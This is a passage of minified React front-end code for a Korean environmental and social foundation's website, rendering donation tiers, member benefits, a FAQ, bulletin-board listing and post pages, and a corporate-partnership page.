"})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uaf43"}),Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",children:"\uc6d4 10\ub9cc \uc6d0 \uc774\uc0c1 \ud6c4\uc6d0 "})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uc232"}),Object(g.jsxs)(j.b,{children:[Object(g.jsxs)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",lineHeight:"1.4",children:["\uc5f0 1,000\ub9cc \uc6d0 \uc774\uc0c1 \ud6c4\uc6d0",Object(g.jsx)("br",{}),"\uc720\uc0b0\uae30\ubd80\uc790"]}),Object(g.jsxs)(j.p,{fontSize:"lg",color:"b.g",pt:"4",children:["* \uc720\uc0b0\uae30\ubd80\uc790\uc5d0\uac8c\ub294 \ubc95\uc801 \uc790\ubb38\uacfc \uc138\uc81c \ud61c\ud0dd \ub4f1 \ubcc4\ub3c4\uc758 \uc804\ubb38\uac00\ud300\uc744 \uad6c\uc131\ud558\uc5ec \uc9c0\uc6d0\uc744 \ub4dc\ub9ac\uba70,",Object(g.jsx)(Je,{})," \ud648\ud398\uc774\uc9c0\uc5d0 \ubcc4\ub3c4 \uacf5\uc9c0 \ubc0f \ud2b9\ubcc4 \uc601\uc0c1\ubb3c \ub4f1\uc744 \uc81c\uc791\ud574 \ub4dc\ub9bd\ub2c8\ub2e4."]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?4:0,children:"\uae30\uc5c5\uc0ac\ud68c\uacf5\ud5cc"}),Object(g.jsx)(j.b,{children:Object(g.jsxs)(j.e,{alignItems:t?"left":"center",direction:or,children:[Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",pr:"8",mb:t?4:0,children:"\uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed \uccb4\uacb0, \uc0ac\ud68c\uacf5\ud5cc \uc5f0\uacb0 \ub4f1"}),Object(g.jsx)(U.a,{colorScheme:"dgr",size:t?"lg":"md",height:"46px",children:Object(g.jsx)(j.i,{href:"/partnership",children:"\ubc14\ub85c\uac00\uae30"})})]})})]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",mb:t?"4":"0",children:["\uc232\uacfc\ub098\ub214\uc758",Object(g.jsx)(Je,{})," \ud6c4\uc6d0\ud68c\uc6d0 \ud61c\ud0dd"]}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsxs)(j.q,{fontSize:"xl",styleType:"disc",spacing:"2",lineHeight:"1.5",children:[Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \uc704\ud55c \ucc38\uc5ec"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\ud6c4\uc6d0\uc790\uc758 \ubcbd \uc774\ub984 \ub4f1\uc7ac"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc7ac\ub2e8 \ud589\uc0ac, \uad50\uc721, \ubaa8\uc784 \uc6b0\uc120 \ucd08\uccad"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc232\uacfc\ub098\ub214 \uc815\uae30\uac04\ud589\ubb3c \ubc1c\uc1a1"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uae30\ubd80\uae08 \uc601\uc218\uc99d \ubc1c\ud589"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\ud480\uc528\ucd9c\ud310\uc0ac \ub3c4\uc11c \ud560\uc778 \ub4f1"})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:1,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0 FAQ"}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsx)(cr.a,{children:sr.map(((e,t)=>Object(g.jsxs)(cr.d,{children:[Object(g.jsxs)(cr.b,{children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",flex:"1",textAlign:"left",pt:"4",pb:"0",children:[Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(V.a,{src:"/images/donation/icon_q.png",mr:"6",h:"40px"}),e.title]}),Object(g.jsx)(j.d,{color:"b.lg",borderStyle:"dotted",mt:"6"})]}),Object(g.jsx)(cr.c,{})]}),Object(g.jsx)(cr.e,{pb:4,children:Object(g.jsxs)(j.e,{alignItems:"flex-start",children:[Object(g.jsx)(V.a,{src:"/images/donation/icon_a.png",mr:"6"}),Object(g.jsx)(j.p,{fontSize:"xl",color:"b.g",children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content}})})]})})]},t)))})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:1,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0\ubb38\uc758"}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.dgr",lineHeight:"1.5",children:["02-6925-4635 ",Object(g.jsx)(we,{fallback:"/ "}),Object(g.jsx)("a",{href:"mailto:member@koreashe.org",children:"member@koreashe.org"})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]})]})}nr.defaultProps={};var lr=nr,ar=i(131),br=i.n(ar);const jr=x.a.div`
  text-align: center;
  display: flex;
  justify-content: center;
  ul {
    display: flex;
    li {
      padding: ${e=>e.isMobile?"0 2px":"0 6px"};
      a {
        display: inline-block;
        width: ${e=>e.isMobile?"24px":"40px"};
        height: ${e=>e.isMobile?"24px":"40px"};
        line-height: ${e=>e.isMobile?"24px":"40px"};
        border-radius: 100px;
        font-size: ${e=>e.isMobile?e.theme.fontSizes.xl:e.theme.fontSizes["2xl"]};
        font-weight: bold;
      }

      &.selected {
        a {
          background-color: ${e=>e.theme.colors.b.dgr};
          color: ${e=>e.theme.colors.b.wh};
        }
      }
    }
  }
`,dr=[{id:"activity",ids:["18","26","27","29","38","35"],list:[{boardId:"18",title:"\ud480\uc528"},{boardId:"26",title:"\ud480\uaf43"},{boardId:"27",title:"\ud480\uc232"},{boardId:"29",title:"\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"},{boardId:"38",title:"\uad6d\uc81c\ud480\uc528"},{boardId:"35",title:"\uce74\uce74\uc624\ubc45\ud06c \uc5d0\ucf54\uc2e4\ud5d8\uc2e4"}]}],hr={isLoggedIn:!1,user:{ID:"-1",display_name:"",user_email:""},role:"administrator"},xr="en"===window.__LANG__,pr=(e,t)=>30===t||xr?{write:"Write",edit:"Edit",empty:"Not Found",searchPlaceholder:"Search box",selectAll:"Select All",title:"Project Title",category:"Category",selectCategory:"Select Category",thumbnail:"Thumbnail",removeThumbnail:"Remove Thumbnail",attach:"Attach a Final Report",youtubeLink:"Youtube Link",writeSuccess:"The post has been registered",editSuccess:"The post has been modified",imageSuccess:"The image has been registered",attachSuccess:"The attachment has been registered",list:"List",delete:"Delete"}[e]:{write:"\uae00\uc4f0\uae30",edit:"\uc218\uc815\ud558\uae30",empty:"\uac8c\uc2dc\ubb3c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",searchPlaceholder:"\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",selectAll:"\uc804\uccb4\uc120\ud0dd",title:"\uc81c\ubaa9",category:"\uce74\ud14c\uace0\ub9ac",selectCategory:"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd",thumbnail:"\ub300\ud45c \uc774\ubbf8\uc9c0",removeThumbnail:"\ub300\ud45c \uc774\ubbf8\uc9c0 \uc0ad\uc81c",attach:"\ucca8\ubd80\ud30c\uc77c",youtubeLink:"\uc720\ud29c\ube0c \ub9c1\ud06c",writeSuccess:"\uac8c\uc2dc\ubb3c\uc774 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",editSuccess:"\uac8c\uc2dc\ubb3c\uc774 \uc218\uc815\ub418\uc5c8\uc2b5\ub2c8\ub2e4",imageSuccess:"\uc774\ubbf8\uc9c0\uac00 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",attachSuccess:"\ucca8\ubd80\ud30c\uc77c\uc774 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",list:"\ubaa9\ub85d",delete:"\uc0ad\uc81c"}[e];function gr(e){let{params:t}=e,i=void 0!==t.pageNum?12*(Number(t.pageNum)-1):0;const c="wp"===t.reqmode?I:F,{isLoading:s,error:o,data:n}=Object(b.useQuery)("BoardList",(()=>c(t.board_id,12,i,void 0===(null===t||void 0===t?void 0:t.keyword)?"":t.keyword,void 0===(null===t||void 0===t?void 0:t.category)?"":t.category))),l="wp"===t.reqmode?W:N,{isLoading:a,error:x,data:p}=Object(b.useQuery)("BoardInfo",(()=>l(t.board_id))),[O,u]=Object(r.useState)("list"),[f,w]=Object(r.useState)(hr),[v]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),[y,z]=Object(r.useState)(""),[k,S]=Object(r.useState)("");Object(r.useEffect)((()=>{p&&"all"!==(null===p||void 0===p?void 0:p.permission_read)&&(window.location.href="/"),void 0!==p&&u(p.listMode)}),[p]),Object(r.useEffect)((()=>{w(__AUTH__||hr),z(void 0===t.keyword?"":t.keyword),S(void 0===t.category?"":t.category)}),[]);const _={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:v?"4":"8",pb:v?"4":"8",pl:v?"2":"5",pr:v?"2":"5",fontWeight:"800"},C=dr.filter((e=>e.ids.includes(t.board_id))),A="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!a&&!x&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:p.parent_title,description:p.description}),C.length>0&&Object(g.jsx)(j.b,{pt:"9",pb:"0",textAlign:"center",children:C[0].list.map(((e,i)=>Object(g.jsx)(U.a,{as:"a",href:`/board?board_id=${e.boardId}`,size:"lg",fontSize:"md",colorScheme:e.boardId===t.board_id?"dgr":"g",variant:e.boardId===t.board_id?"solid":"outline",ml:2,mr:2,mb:2,children:e.title},i)))}),Object(g.jsx)(m,{pt:v?40:100,pb:v?24:48,children:Object(g.jsxs)(j.e,{justifyContent:"space-between",alignItems:"center",children:[Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.h,{size:v?"3xl":"5xl",color:"b.dgr",children:p.board_name}),Object(g.jsxs)(j.b,{pl:3,pr:3,mt:v?0:1,children:[Object(g.jsx)("button",{onClick:()=>u("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===O?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>u("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===O?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:[0!==p.category1_list.length&&Object(g.jsx)(j.b,{mr:3,children:Object(g.jsx)(We.a,{size:"lg",placeholder:pr("selectAll",Number(t.board_id)),onChange:e=>S(e.target.value),value:k,children:p.category1_list.split(",").map((e=>Object(g.jsx)("option",{value:e,children:e},e)))})}),!v&&Object(g.jsx)(j.b,{children:Object(g.jsx)(Y.a,{type:"search",w:300,size:"lg",borderRadius:100,borderColor:"b.lg",variant:"outline",placeholder:pr("searchPlaceholder",Number(t.board_id)),value:y,onChange:e=>z(e.target.value),onKeyUp:e=>{if("Enter"===e.key){let t=window.location.href.includes("keyword=")?`${window.location.href.split("keyword=")[0]}keyword=${e.target.value}`:`${window.location.href}&keyword=${e.target.value}`;""!==k&&(t=t.includes("category=")?`${t.split("category=")[0]}category=${k}`:`${t}&category=${k}`),window.location.href=t}}})})]})]})})]}),!s&&!o&&0!==n.items.length&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pb:1,pt:1,children:["list"===O&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:n.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[!v&&Object(g.jsx)(_e.c,{fontSize:"2xl",..._,children:e.uid}),Object(g.jsx)(_e.c,{w:v?"100%":"70%",..._,children:Object(g.jsx)(j.p,{fontSize:v?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.post_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,dangerouslySetInnerHTML:{__html:Oe(e.title)}})})}),!v&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",..._,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===O&&Object(g.jsx)(j.f,{templateColumns:v?"repeat(1, 1fr)":"repeat(4, 1fr)",gap:6,children:n.items.map(((e,i)=>Object(g.jsxs)(j.g,{w:"100%",borderWidth:"1px",borderColor:"b.lg",borderStyle:"solid",children:[Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.post_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:0!==e.thumbnail_file.length?Object(g.jsx)(V.a,{src:e.thumbnail_file.includes("http")?e.thumbnail_file:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",w:"100%",h:200}):Object(g.jsx)(j.b,{w:"100%",h:200,bg:"b.gr"})}),Object(g.jsx)(j.b,{p:4,children:Object(g.jsx)(j.h,{size:v?"xl":"lg",lineHeight:1.4,children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:Oe(e.title)}})})})]},i)))})]})}),!s&&!o&&0===n.items.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:100,pb:100,children:Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:pr("empty",Number(t.board_id))})}),f.isLoggedIn&&!a&&"author"===p.permission_write&&Object(g.jsx)(m,{pb:s||o||0!==n.items.length?1:80,pt:40,children:Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=write&board_id=${t.board_id}`,children:Object(g.jsx)(U.a,{colorScheme:"dgr",children:pr("write",Number(t.board_id))})})})}),!s&&!o&&0!==n.items.length&&Object(g.jsx)(m,{pt:v?40:80,pb:100,children:Object(g.jsx)(jr,{isMobile:v,children:Object(g.jsx)(br.a,{breakLabel:"...",previousLabel:"\u2190",nextLabel:"\u2192",onPageChange:e=>{const t=window.location.href.includes("pageNum=")?window.location.href.split("pageNum=")[0]+"pageNum="+(e.selected+1):window.location.href+"&pageNum="+(e.selected+1);window.location.href=t},pageRangeDisplayed:v?4:10,forcePage:void 0!==t.pageNum?Number(t.pageNum)-1:0,pageCount:Math.ceil(Number(n.total)/12)})})})]})}gr.defaultProps={};var Or=gr;var mr=e=>{let{isOpen:t,cancelRef:i,title:r,description:c,onClose:s,onConfirm:o}=e;return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(_i.a,{isOpen:t,leastDestructiveRef:i,onClose:s,motionPreset:"slideInBottom",isCentered:!0,children:Object(g.jsx)(_i.f,{children:Object(g.jsxs)(_i.c,{children:[Object(g.jsx)(_i.e,{fontSize:"lg",fontWeight:"bold",children:r}),Object(g.jsx)(_i.b,{children:c}),Object(g.jsxs)(_i.d,{children:[Object(g.jsx)(U.a,{ref:i,onClick:s,children:"\ucde8\uc18c"}),Object(g.jsx)(U.a,{colorScheme:"red",onClick:o,ml:3,children:"\ud655\uc778"})]})]})})})})};const ur=["24","33"];function fr(e){let{params:t}=e;const{isOpen:i,onOpen:s,onClose:o}=Object(Si.f)(),n=c.a.useRef(),a=Object(q.a)(),x="wp"===t.reqmode?W:N,p="wp"===t.reqmode?B:L,{isLoading:O,error:u,data:w}=Object(b.useQuery)("Post",(()=>p(t.post_id))),v="wp"===t.reqmode?P:H,{isLoading:y,error:z,data:k}=Object(b.useQuery)("PostAttached",(()=>v(t.post_id))),{isLoading:S,error:_,data:C}=Object(b.useQuery)("PostOption",(()=>{return e=t.post_id,f.get(`?mode=get_kboard_post_option&post_id=${e}`).then((e=>e.data));var e})),{isLoading:A,error:F,data:I}=Object(b.useQuery)("BoardInfo",(()=>x(w.board_id)),{enabled:!O}),[M,T]=Object(r.useState)(hr);Object(r.useEffect)((()=>{T(__AUTH__||hr)}),[]),Object(r.useEffect)((()=>{I&&"all"!==(null===I||void 0===I?void 0:I.permission_read)&&(window.location.href="/")}),[I]);const{mutate:R}=Object(b.useMutation)((()=>{return e=t.post_id,f.delete(`?mode=delete_kboard_post&post_id=${e}`).then((e=>e.data));var e}),{onSuccess:e=>{a({title:"\uac8c\uc2dc\uae00\uc774 \uc0ad\uc81c\ub418\uc5c8\uc2b5\ub2c8\ub2e4..",status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=`/board/?board_id=${t.board_id}`}),200)}}),[D]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),Q={borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",borderBottomWidth:"1px",borderBottomColor:"b.dgr",pt:D?"4":"10",pb:D?"4":"10",pl:D?"2":"4",pr:D?"2":"4"},E={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.dgr",pt:D?"2":"14",pb:D?"2":"14",pl:D?"0":"4",pr:D?"0":"4"},{flexBoxDirection:V}=l,K="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!O&&!A&&!F&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:I.parent_title,description:I.description}),Object(g.jsx)(m,{pt:D?40:100,pb:D?24:48,children:Object(g.jsx)(j.e,{justifyContent:"space-between",children:Object(g.jsx)(j.h,{size:D?"3xl":"5xl",color:"b.dgr",children:I.board_name.replace(String.fromCharCode(92),"")})})})]}),!O&&!u&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:1,pb:48,children:[Object(g.jsx)(j.b,{...Q,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:V,children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:D?"lg":"2xl",color:"b.gr",mr:"5",children:w.category1}),Object(g.jsx)(j.h,{size:D?"xl":"2xl",dangerouslySetInnerHTML:{__html:Oe(w.title)},pb:D?"2":"0"})]}),Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:D?"lg":"2xl",color:"b.lg",children:pi()(w.date).format("YYYY. MM. DD")})})]})}),!y&&!z&&0!==k.length&&Object(g.jsx)(j.r,{borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.lg",spacing:0,align:"stretch",children:k.map(((e,t)=>Object(g.jsx)(j.b,{p:4,children:Object(g.jsxs)(j.i,{href:e.file_path.includes("http")?e.file_path:`https://koreashe.org${e.file_path}`,target:"_blank",children:[Object(g.jsx)(st.e,{pr:"1"}),e.file_name]})},t)))}),Object(g.jsxs)(j.b,{...E,children:[ur.includes(w.board_id)?Object(g.jsx)(at,{dangerouslySetInnerHTML:{__html:w.content_autop}}):Object(g.jsx)(lt,{isMobile:D,dangerouslySetInnerHTML:{__html:Oe(w.content_autop)}}),!S&&!_&&0!==C.length&&Object(g.jsx)(g.Fragment,{children:C.filter((e=>"youtube"===e.option_key)).map(((e,t)=>Object(g.jsx)(j.b,{textAlign:"center",pt:"10",children:Object(g.jsx)("iframe",{width:"70%",height:"450",style:{margin:"0 auto"},src:xe(e.option_value),frameBorder:"0",allow:"autoplay; encrypted-media"})},t)))})]}),Object(g.jsxs)(j.b,{pt:"10",textAlign:"right",children:[Object(g.jsx)(j.i,{href:`${K?"/en":""}/board?board_id=${w.board_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",children:pr("list",Number(t.board_id))})}),M.isLoggedIn&&(M.user.ID===w.member_uid||"administrator"===M.role)&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.i,{href:`${K?"/en":""}/board?mode=edit&post_id=${t.post_id}&board_id=${w.board_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",ml:2,children:pr("edit",Number(t.board_id))})}),Object(g.jsx)(U.a,{size:"md",colorScheme:"dgr",ml:2,onClick:s,children:pr("delete",Number(t.board_id))})]})]})]})}),Object(g.jsx)(mr,{isOpen:i,title:"\uc0ad\uc81c\ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",description:"\uc0ad\uc81c\ub41c \uae00\uc740 \ubcf5\uad6c\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.",onConfirm:R,onClose:o,cancelRef:n})]})}fr.defaultProps={};var wr=fr;const{flexBoxDirection:vr}=l;function yr(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),i=t?"100%":"76%";return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"donation/bg.jpg",title:"\uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed",description:"\uc232\uacfc\ub098\ub214\uc758 \uc5ec\ub7ec \uc0ac\uc5c5\ub4e4\uc740<br />\ud30c\ud2b8\ub108\uc640\uc758 \ud611\ub825\uc73c\ub85c \ub9cc\ub4e4\uc5b4\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4.<br />\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\ubd84\uc57c\uc758 \uc131\uc7a5\uc744 \ub3d5\uace0<br />\uc232\uacfc \uac19\uc774 \uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uc5b4 \uac08<br />\ud30c\ud2b8\ub108\ub97c \uae30\ub2e4\ub9bd\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:80,pb:80,children:[Object(g.jsx)(j.h,{as:"h1",size:t?"4xl":"5xl",color:"b.dgr",pb:"12",children:"\uc232\uacfc\ub098\ub214 \uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed \ud2b9\uc9d5"}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,mb:t?8:0,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",children:"\uc2e0\ub8b0\uc640 \uacfc\ud559\uc5d0 \uae30\ubc18"}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \ud655\uc99d\ud3b8\ud5a5\uacfc \uc77c\ubc29\uc801\uc778 \uc8fc\uc7a5, \uac08\ub4f1\uacfc \ube44\ub09c\uc744 \ub118\uc5b4 \ud568\uaed8 \ub4e3\uace0 \ud568\uaed8 \uace0\ubbfc\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uacfc\ud559\uc758 \uc5b8\uc5b4\uc640 \uc2e0\ub8b0\uc758 \ub9c8\uc74c\uc73c\ub85c \ub9cc\ub0a9\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p01.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",children:["\uc0c8\ub85c\uc6b4 \uc2dc\ub300\uc5d0 \ub9de\ub294",Object(g.jsx)(we,{})," \uc0c8\ub85c\uc6b4 \uc9c0\uc6d0\uc758 \ud2c0"]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \uaddc\ubaa8\uc5d0 \ub9de\ub294 \ud589\uc815 \uc808\ucc28, \uad00\ub9ac\ubcf4\ub2e4\ub294 \ud30c\ud2b8\ub108\ub85c\uc11c \ud568\uaed8\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc0c8\ub85c\uc6b4 \uc138\ub300\uc5d0 \ub9de\ub294 \uc9c0\uc6d0\uc744 \ud1b5\ud574 \uc0c8\ub85c\uc6b4 \uc2dc\ubbfc\uc6b4\ub3d9 \uc8fc\uccb4\ub97c \ubc1c\uad74\ud558\uace0 \ub2e4\uc591\ud55c \ub300\uc548\uc744 \ud655\uc7a5\uc2dc\ud0b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc9c0\uc6d0\uc790, \uc218\ud61c\uc790, \uc7ac\ub2e8\uc774 \ud568\uaed8 \uacf5\ub3d9\uc758 \ubbf8\uc158\uc744 \ud5a5\ud574 \ub098\uc544\uac11\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p02.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.e,{justifyContent:"space-between",pb:"20",direction:vr,children:[Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",children:["\ubb38\uc81c\ud574\uacb0\ud615 \ub124\ud2b8\uc6cc\ud06c",Object(g.jsx)(we,{fallback:", "})," \uac74\uac15\ud55c \uc9c0\uc2dd \uc0dd\ud0dc\uacc4 \uad6c\ucd95"]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"}),Object(g.jsxs)(j.p,{fontSize:"16",color:"b.g",children:["- \uae30\uc5c5, \uc815\ubd80, \ud559\uacc4, \uc2dc\ubbfc\uc0ac\ud68c\uac00 \ubb38\uc81c \uc81c\uae30\uac00 \uc544\ub2cc \ubb38\uc81c \ud574\uacb0\uc744 \uc704\ud574 \ub9cc\ub0a9\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc9c0\uc2dd\uacfc \uc9c0\ud61c\uc758 \uacf5\uc720\ub97c \ud1b5\ud574 \uac74\uac15\ud55c \uc9c0\uc2dd\uc0dd\ud0dc\uacc4\ub97c \uad6c\ucd95\ud569\ub2c8\ub2e4."]})]}),Object(g.jsx)(V.a,{src:"/images/donation/p03.png",objectFit:"contain",maxH:"190"})]}),Object(g.jsxs)(j.b,{bg:"b.gr",borderRadius:"24px",pt:"8",pb:"8",pl:"10",pr:"10",children:[Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.wh",pb:"6",children:"\uc232\uacfc\ub098\ub214\uc740 \uc774\ub807\uac8c \uc77c\ud569\ub2c8\ub2e4"}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.wh",children:["\xb7 \uac08\ub4f1\uacfc \ubd84\ub780\uc744 \ub9cc\ub4e4\uae30\ubcf4\ub2e4 \uc18c\ud1b5\ud558\uace0 \uc0c1\ub300\uc640\uc758 \ucc28\uc774\ub97c \uc774\ud574\ud558\uba70 \uc0c8\ub85c\uc6b4 \ubc29\uc2dd\uc73c\ub85c \uc2e4\ud589\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ub3c5\ub9bd\ub41c \uc7ac\uc815\uc744 \ud22c\uba85\ud558\uace0 \ud6a8\uc728\uc801\uc73c\ub85c \uad00\ub9ac\ud558\uba70 \ubcf4\uc5ec\uc8fc\uae30\uc2dd \uc0ac\uc5c5\uc744 \uc704\ud574 \uc790\uae08\uc744 \uc9d1\ud589\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ub2e8\uae30\uc801\uc778 \uc2dc\uac01\ubcf4\ub2e4\ub294 \uc7a5\uae30\uc801\uc774\uace0 \ub2e8\uacc4\uc801\uc778 \uc0ac\uace0\ub85c \ud568\uaed8 \ub9cc\ub4e4\uc5b4 \uac08 \ubbf8\ub798\ub97c \uc9c0\ud5a5\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \ubcf4\uae30\uc5d0 \uc88b\uc740 \uc77c\uc744 \ub298\ub824\uac00\uba70 \uc131\uc7a5\ud558\uae30\ubcf4\ub2e4 \uaf2d \ud544\uc694\ud55c \uc77c\uc744 \uba3c\uc800 \uae30\ud68d\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\xb7 \uc218\ud61c\uc790\ub97c \uad00\ub9ac \ub300\uc0c1\uc774 \uc544\ub2cc \ud30c\ud2b8\ub108\ub85c \uc5ec\uae30\uba70 \uc2e0\ub8b0\ub97c 